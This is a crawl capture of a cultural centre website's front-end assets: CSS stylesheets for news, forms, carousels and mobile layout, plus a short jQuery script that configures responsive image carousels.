	font-size:18px;
	font-family:Oswald-Regular;
	padding:0px 0px 5px 0px;
	text-transform:uppercase;
}

.noticia .chamada{
	font-size:21px;
	font-family:Oswald-Light;
	padding:0px 0px 30px 0px
}

.noticias {
	padding-top:70px
}

.noticias .not{
	overflow:hidden;
	border-bottom:1px solid #EEE;
	padding-bottom:30px;
	margin-bottom:30px;
}

.noticias a:last-child .not{
	border-bottom:0;
	padding-bottom:0;
	margin-bottom:0;
}

.noticias .img{
	width:30%;
	float:left;
	margin:0px 30px 0px 0px;
	min-height: 100px;
}

.noticias .img img{
	width:100%;
}

.noticias .titulo{
	font-size:21px;
	font-family:Oswald-Regular;
	padding:0px 0px 10px 0px
}

.noticias .chamada{
	font-size:21px;
	font-family:Oswald-Light;
/* 	padding:0px 0px 0px 0px */
}

.ouvidoria{
	overflow:hidden;
}



.ouvidoria label{
	float:left;
	width:50%;
	border-box:border-box;

}

.ouvidoria label input
,.ouvidoria label select
,.ouvidoria textarea{
	display:block;
	border:1px solid #1a1a1a;
	padding:5px 10px;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	width:430px;
	font-size:16px;
	font-family:Oswald-Light;
	margin:10px 0px;
}

.ouvidoria textarea{
	clear:both;
	float:left;
	margin-top:10px;
	display:block;
	width:576px;
	height:126px;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
}

.ouvidoria button{
	padding:8px 60px;
	clear:both;
	display:block;
	background:#000;
	color:#FFF;
	font-family:Oswald-Regular;
	font-size:16px;
	border:0;
	cursor:pointer;
}



.busca .conteudo{
	margin-top:70px
}

.busca .conteudo .u{
	overflow:hidden;
}

.busca .conteudo .u .tt{
	font-family:Oswald-Light;
	font-size:21px;
	margin-bottom:15px;
	text-transform:uppercase;
}

.busca .conteudo .u .e{
	width:100%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
}

.busca .conteudo .u .e img{
	max-width:100%
}

.busca .conteudo .u .d{
	float:left;
	width:100%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	padding-left:0px
}

.linkless{
	cursor: default;
}


--- FILE ---
content_type: text/css
request_url: http://dragaodomar.org.br/v2/css/jcarousel.css?v=20181009
body_size: 2788
content:

.responsive .jcarousel-wrapper {
     /*margin: 0px -40px; */
    position: relative;
    text-align: left;
/*     border: 10px solid #fff; */
/*     -webkit-border-radius: 5px; */
/*     -moz-border-radius: 5px; */
/*     border-radius: 5px; */
/*     -webkit-box-shadow: 0 0 2px #999; */
/*     -moz-box-shadow: 0 0 2px #999; */
/*     box-shadow: 0 0 2px #999; */
}

/** Carousel **/

.responsive .jcarousel {
    position: relative;
    overflow: hidden;
    width: 100%;
}

.responsive .jcarousel ul {
    width: 20000em;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}

.responsive .jcarousel li {
/*     width: 200px; */
    float: left;
/*     border: 1px solid #fff; */
/*     -moz-box-sizing: border-box; */
/*     -webkit-box-sizing: border-box; */
/*     box-sizing: border-box; */
    padding:0px 10px;
    box-sizing: border-box;
}

.responsive.superbanner .jcarousel li {
    padding:0px 0px;
    box-sizing: border-box;
}


.responsive .jcarousel img {
    display: block;
    width: 100%;
    height: auto !important;
    
}

/** Carousel Controls **/

.responsive .jcarousel-control-prev,
.responsive .jcarousel-control-next {
    position: absolute;
    top: 50%;
    transform:translateY(-50%);
    width: 26px;
    height: 44px;
   
}

.responsive .jcarousel-control-prev {
     background:url(../imgs/st-e2.png);
    left: -45px;
}

.responsive .jcarousel-control-next {
     background:url(../imgs/st-d2.png);
    right: -45px;
}

/** Carousel Pagination **/








.responsive .jcarousel-pagination {
    position: absolute;
/*     bottom: -20px; */
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    margin: 0;

    text-align:center;
    margin-top:-25px;
/*     margin-bottom:14px */
}

.responsive .jcarousel-pagination a {
    text-decoration: none;
    display: inline-block;

    font-size: 11px;
    height: 10px;
    width: 10px;
    line-height: 10px;

    background: #fff;
    color: #4E443C;
/*     border-radius: 10px; */
    text-indent: -9999px;

/*     margin-right: 7px; */


/*     -webkit-box-shadow: 0 0 2px #4E443C;
    -moz-box-shadow: 0 0 2px #4E443C;
    box-shadow: 0 0 2px #4E443C; */


        width: 42px;
    height: 4px;
    margin: 1px;
    background:#FFF;
    display:inline-block;
    cursor: pointer;

}

.responsive .jcarousel-pagination a.active {
    background: #4E443C;
    color: #fff;
    opacity: 1;

    -webkit-box-shadow: 0 0 2px #F0EFE7;
    -moz-box-shadow: 0 0 2px #F0EFE7;
    box-shadow: 0 0 2px #F0EFE7;

     background:#c7c7c7
}

--- FILE ---
content_type: text/css
request_url: http://dragaodomar.org.br/v2/css/style-750.css?v=20181009
body_size: 8132
content:
.parceiros{
	width: auto;
}

div,span{
    width:auto !important;
    box-sizing:border-box;
}

a{
	text-decoration:none;
}


footer{
	background-size:auto 100% !important;
}


footer .view .bar{
	text-align:center;
}
footer .view .bar .totop span{
	width:38px !important;
	display:inline-block;
	float:none;
}


footer .view .bar{
	padding:20px;
	text-align:center;
}

footer .contact span{
	float:none;
	text-align:center;
}

footer .contact span:first-child{
    width:auto;
    display:block;
    padding-bottom:20px;
    text-align:center;
}

footer .view .creditos{
    padding:20px;
    text-align:center;
    margin:0;
    line-height:20px;
}

footer .view .creditos big{
/*     display:block; */
}

footer .contact .bt{
	margin: 25px 0px 0px 2px  !important;
}

footer .contact input{
	padding:5px 10px;
	min-width:200px;
	display:block;
	margin:2px 0px !important;
	font-size:15px;
}

.sbanner .in{
	width:100%;
	height:auto;
	margin-top:0;
}

header .shmenu, header .right{
	 display: none; 
}

header .shmenu nav{
	margin-top:20px;
	margin-left:0px;

	float:none;
	
	position:inherit;
	height:auto;

	padding:5px;
	background:#FFF

}


header .shmenu nav .sub{
	float:none;

}

header .shmenu nav .sub .in{
	overflow:hidden;
	max-height:0px;
	display:block;
	transition:all 0.5s;
	margin-right:-200px;
}

header .logo{
    float:none;
    margin: 10px;
    padding-bottom:20px;
    text-align:center;
    display:block;
    border-bottom:1px solid #EEE;
    }

header .logo img{
    display:inline-block;
    width:150px;
}

header .shmenu nav .sub .in{
	overflow:auto;
	max-height: initial;
	display:block;
	margin-right:0px;
}

header .shmenu nav .sub .in a{
	padding:5px;
	padding-left:0;
/* 	margin-left:15px; */
}

header .shmenu nav .sub .in a:nth-child(1){
	margin-top:0px
}

header .right{
	float:none;
	position:absolute;
	top:75px;
	right:35px;
}

header .right a.bt1{
	padding:10px
}

header .right a{
	margin-bottom:15px;
	display: block;
	margin-left: 0px;
	text-align:right;
}

.index.bannermeio span{
	margin-bottom:10px;
}

.conteudo{
	font-family: HelveticaNeueLTCom-LtCn;
	color: #565656;
	font-size: 15px;
	text-align: left;
	padding:20px 15px;
}

.tt1{
	margin: 0px 0px 0px 0px;
	padding-bottom:20px;
}

.contact label{
	margin-left:0px;
	width:100%;
	display:block;
}

.contact textarea{
	min-width:100%;
	min-height: 123px;
}

.formin .in2{
	margin-left:0px
}

.formin .in2 input,.formin .in2 select{
	width:260px;
}

.mmenu{
	background: url(../imgs/shmenu.png) no-repeat;
	min-width:25px;
	height:16px;
/* 	position:absolute; */
	top:20px;
	display:block;
	top:50px;
	margin-left:10px;
}

.sbanner .nav
,.responsive .jcarousel-pagination{
/* 	position:absolute; */
/* 	bottom:50px; */
/* 	width:100%; */
	text-align:center;
	padding-top:5px;
	width:100%;

}

.sbanner .nav span
,.responsive .jcarousel-pagination a{
	width: 30px !important;
	height:10px !important;
	display:inline-block;
	background:#EEE !important;
}

.sbanner .nav span.active
,.responsive .jcarousel-pagination a.active{
	background:#CCC !important;
}

.st_d{
	width: 15px !important;
}

.st_e{
	width: 15px !important;
}

.sbanner .sts span{
	position:absolute;
	top:auto;
	transform:translateY(-200px);
/* 	background:#000 */
}

.top{
/* 	background-size:100% 100% !important; */
}

.rs{
	display:block;
}

.rs span{
	margin-top:20px;
	width:20px !important;
}


.blocktela .in{
	overflow: auto;
	max-width: auto;
}

.blocktela .in img{
	height:100%;
	max-width: inherit;
	display:block
}

.video iframe{
	max-width:90%;
	max-height:200px;
	padding:0;
	margin:0;
	left:0;
}
.myvideos{
	max-width:100%;
}

.instagram .nasredes{
	max-width:100%;
	padding:0px 30px
}

.cinema .mold{
	display:none;
}

.pat img{
	max-width:30%
}

footer .e{
	float: none;
	width: 100%;
	box-sizing: border-box;
	padding-left:0;
	min-height: 0;
	text-align:center;
}

footer .e .img{
	float:none;
	margin-right:0;
	width: 50
}

footer .e .img img{
	max-width: 50%
}

footer .e .txt{
	padding:20px
}

.continua{

	text-align:right;
	padding-right:25px;
	margin:0px 20px;

}

footer .d{
	float: none;
	
	box-sizing: border-box;
	padding:40px 20px 0px 20px;
}

header{
	text-align:center;
}

header .e{
	float:none;
	padding:50px 0px 0px 0px;
}

header .d{
	float:none;
	padding: 0;
	padding-top:1px;
	padding-bottom:35px;
	text-align: center;
}

header .d img{
	position: absolute;
	right: 30px;
	top:100px;
	width: 50%;
}

header .e img{
	position: absolute;
	left: 30px;
	width: 30%;
}

header .e .logo{
  min-height: 90px
}

header .barsrc{
	text-align:center;
	margin-top:25px;
}

header .barsrc span{
	display:block;
	width:100%
}

header .barsrc .tt{
 padding-bottom:15px   
}

header .barsrc .bt{
 padding:25px;
 background-color:#EEE;
 width:auto;
 background-repeat:no-repeat;
 background-position:center center;
 margin-top:10px;
 box-sizing:border-box;
 border-radius:5px;
}

header .barsrc .tf select, header .barsrc .tf input{
	width:100%;
	padding:10px;
}

header .barsrc .tf input{
	padding:10px 12px
}

.responsive .jcarousel-control-prev{
	left:-25px !important;
	opacity: 0;
}

.responsive .jcarousel-control-next{
	right:-25px !important;
	opacity: 0;
}

.bartop{

	text-align: center;

}

.bartt .in{
	text-align:center;
	line-height:30px
}

.bartt span:first-child{
	/* width:16px !important; */
	margin:0;
}


header .shmenu nav a.p {
	border:0;
	overflow:hidden;

}

.instagram{
	padding: 20px 0px;
}

.tt1 span{
	min-width:200px;
}


.cinema .conteudo{
	margin-top:30px
}

.cinema .conteudo .u .d{
	padding-left:0px
}

.video iframe{
	 height:300px;
}

.top{
	background:#f6821f;
	height:300px;
	overflow: hidden;
	text-align: center;
}


.ouvidoria label{
	width:100%;
}

.ouvidoria label input
,.ouvidoria label select
,.ouvidoria textarea{
	width:100%;
}

.ouvidoria textarea{
	width:100%;
	overflow: auto;
}

.conteudo iframe
, .conteudo img{
	width: auto !important;
	height: auto !important;
	max-height: auto !important;
	max-width: 100%;
}


.noticiasi{
	margin-bottom:-50px
}

.sbanner .text1
,.superbanner .txt1{
/* 	display:none !important; */
position:inherit;
color:#000 !important;
font-size:20px !important;
margin-top:35px;
	
	margin-bottom: -15px
	
}
.sbanner .text2
,.superbanner .txt2{
/* 	display:none !important; */
position:inherit;
color:#000 !important;
font-size:18px !important;
	
	margin: 0;
	top: 0px;
  padding-bottom: 20px;
}

.divisor{
	height:20px;
}

.barsrc form{
	display: none
}

header .barsrc span.mob{
	display: block;
	text-align: center;
}

.mob {
    display: block;
}

.barsrc .mob a{
	padding: 10px 20px;
	border: 1px solid #CCC;
color:#565656;
text-decoration:none
}

.pcine{
	text-align: center;
	margin-top:60px
}

.pcine img{
	max-width: 90%;
}


.mbanner {
    padding: 0;
}

.noticiasi .u {
    padding: 20px 10px;
    min-height: auto;
}

.noticiasi .u .tt {
    padding: 10px 0px;
}

.noticiasi .u .img {
	height: auto;
    overflow: inherit;
}

.noticiasi .u img {
    transform: translateY(0);
}

footer .totop {
    height: 70px;
}

footer .totop span {
    width: 36px !important;
}

footer .d .social {
    text-align: right
}


.superbanner li{
	position:relative
}

.superbanner .txt{
	position:inherit;
	top:0%;
	transform:translateY(0%);
	width:100%;
	min-height:65px;
/* 	background:#000 */
	/*opacity:0.8*/
}

.superbanner .txt1{
/* 	background:#F00; */
	display:block;
	margin:0;
	margin-top:5px
}
.superbanner .txt2{
/* 	background:#F0F; */
	display:block;
	margin:0;
}

.video {
    background: #000;
    padding: 15px 30px;
}

--- FILE ---
content_type: application/javascript
request_url: http://dragaodomar.org.br/plugins/jcarousel/jcarousel.func.js
body_size: 3647
content:

// ----------------------------------------------------------------BASIC
(function($) {
    $(function() {

        $.each($('.basic .jcarousel'), function(i){
            var jcarousel = $(this);

             jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();


                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            });

        });






        $('.basic .jcarousel-control-prev')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '-=1'
            });

        $('.basic .jcarousel-control-next')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '+=1'
            });

        $('.basic .jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .jcarouselPagination();
    });
})(jQuery);




// ----------------------------------------------------------------RESPONSIVE
(function($) {
    $(function() {

        $.each($('.responsive .jcarousel'), function(i){
            var jcarousel = $(this);

            var rel = $(this).attr('rel').split('-');
            var n = rel[0];
            var tam = rel[1];

             jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();

                if(width>=tam){
                    var q = Math.floor(width / tam) * n;
                }else{
                    var q = n;
                }

                width = width / q;

                // if (width >= 1200) {
                //     width = width / 5;
                // } else if (width >= 600) {
                //     width = width / 3;
                // } else if (width >= 350) {
                //     width = width / 2;
                // }

                width = width;
                jcarousel.jcarousel('items').css('width', width + 'px');

            })
            .jcarousel({
                wrap: 'circular'
            });



        });


        $('.responsive .jcarousel-control-prev')
            .jcarouselControl({
                target: '-=1'
            });

        $('.responsive .jcarousel-control-next')
            .jcarouselControl({
                target: '+=1'
            });

        $('.responsive .jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                perPage: 1,
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);